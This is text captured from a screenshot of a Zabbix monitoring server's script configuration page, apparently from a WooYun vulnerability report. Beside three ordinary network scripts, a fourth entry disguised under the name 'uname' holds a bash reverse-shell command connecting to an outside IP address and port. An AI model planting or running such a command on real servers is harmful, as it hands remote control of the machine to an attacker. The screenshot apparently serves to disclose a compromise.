 monitor.tianjimedia.com:81/scripts.php?ddreset=1&sid=dcbc3f2d98d96539
ZABBIX
Monitoring Inventory Reports Configuration Administration
General | DM | Authentication | Users | Media types | Scripts | Audit | Queue | Notifications | Installatio
History: Dashboard » Configuration of proxies » Configuration of scripts » Dashboard » Latest data
CONFIGURATION OF SCRIPTS
Scripts
Displaying 1 to 4 of 4 found
Name Type Execute on Commands
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1
Ping Script Server /bin/ping -c 3 {HOST.CONN} 2>&1
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1
uname Script Server bash -i >& /dev/tcp/180.131.36.99/4456 0>&1
Delete selected Go (0)
www.wooyun.org
Zabbix 2.0.13 Copyright 2001-2014 by Zabbix SIA